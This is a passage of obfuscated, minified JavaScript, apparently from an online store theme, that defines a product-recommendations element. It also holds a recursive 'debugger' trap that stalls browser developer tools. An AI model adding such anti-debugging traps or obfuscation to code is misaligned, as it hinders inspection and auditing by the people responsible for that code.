_0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/38/assets/global.js.map?v=133650866124046141791741192847
